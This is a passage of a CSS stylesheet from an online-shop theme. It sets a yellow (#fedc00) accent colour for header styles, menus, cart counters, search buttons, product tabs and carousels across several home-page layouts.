.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-7 .header-bottom {
  background-color: #fedc00;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #fedc00 !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #fedc00;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #fedc00 !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #fedc00;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #fedc00 !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #fedc00;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #fedc00;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #fedc00;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #fedc00;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #fedc00;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #fedc00;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00 !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #fedc00;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #fedc00 !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #fedc00;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #fedc00;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #fedc00;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #fedc00;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #fedc00;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #fedc00;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-24 .header-content .call-header strong {
  color: #fedc00;
}
.header-style-24 .header-content .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.header-style-24 .minicart-content .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00 !important;
}
.header-style-24 .search-wrapper .block-content .actions button {
  background-color: #fedc00;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #fedc00;
}
.title-home-page:before {
  background-color: #fedc00;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #fedc00;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #fedc00;
}
.top-search ul li a:hover {
  color: #fedc00;
}
.collections .collect a {
  border-bottom: 2px solid #fedc00 !important;
}
.collections .collect a:hover {
  border-top: 1px solid #fedc00 !important;
  border-left: 1px solid #fedc00 !important;
  border-right: 1px solid #fedc00 !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #fedc00 !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #fedc00;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #fedc00;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #fedc00;
  border: #fedc00;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #fedc00;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.slider-brands .item a:hover {
  border-color: #fedc00;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #fedc00;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #fedc00;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #fedc00;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #fedc00;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #fedc00 !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #fedc00;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #fedc00;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #fedc00 !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #fedc00;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #fedc00;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #fedc00;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #fedc00;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #fedc00;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #fedc00;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #fedc00;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #fedc00;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #fedc00;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #fedc00;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #fedc00;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #fedc00;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #fedc00;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #fedc00;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-13 .title-home h2 {
  color: #fedc00;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.collections-id13 .collect a:before {
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
